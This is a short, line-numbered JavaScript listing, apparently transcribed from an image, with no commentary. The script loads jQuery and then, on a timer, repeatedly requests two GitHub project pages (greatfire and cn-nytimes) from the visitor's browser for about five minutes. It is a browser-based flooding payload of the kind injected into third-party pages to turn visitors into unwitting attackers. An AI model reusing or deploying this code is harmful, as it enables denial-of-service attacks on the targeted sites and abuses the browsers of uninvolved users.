 1 document.write("<script
src='http://libs.baidu.com/jquery/2.0.0/jquery.min.js'>\x3c/script>");
2 !window.jQuery && document.write("<script
src='http://code.jquery.com/jquery-latest.js'>\x3c/script>");
3 startime = (new Date).getTime();
4 var count = 0;
5
6 function unixtime() {
7 var a = new Date;
8 return Date.UTC(a.getFullYear(), a.getMonth(), a.getDay(), a.getHours(),
a.getMinutes(), a.getSeconds()) / 1E3
9 }
10 url_array = ["https://github.com/greatfire/", "https://github.com/cn-
nytimes/"];
11 NUM = url_array.length;
12
13 function r_send2() {
14 var a = unixtime() % NUM;
15 get(url_array[a])
16 }
17
18 function get(a) {
19 var b;
20 $.ajax({
21 url: a,
22 dataType: "script",
23 timeout: 1E4,
24 cache: !0,
25 beforeSend: function() {
26 requestTime = (new Date).getTime()
27 },
28 complete: function() {
29 responseTime = (new Date).getTime();
30 b = Math.floor(responseTime - requestTime);
31 3E5 > responseTime - startime && (r_send(b), count += 1)
32 }
33 })
34 }
35
36 function r_send(a) {
37 setTimeout("r_send2()", a)
38 }
39 setTimeout("r_send2()", 2E3);